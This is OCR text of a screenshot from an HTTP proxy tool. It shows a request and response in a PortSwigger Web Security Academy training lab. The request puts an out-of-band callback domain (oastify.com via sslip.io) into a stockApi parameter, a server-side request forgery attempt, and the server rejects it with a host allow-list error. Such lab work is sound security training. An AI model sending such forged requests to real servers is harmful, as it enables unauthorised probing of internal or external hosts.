 请求
响应
美化 Raw Hex Chinese MarkInfo
\n
美化 Raw Hex 页面渲染 Chinese CollectInfo
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 75
11 Origin:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2Fwaa1p7zzrxteza7hlwyx5ogn2e85w5ku.oastify.com.sslip.i
o
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"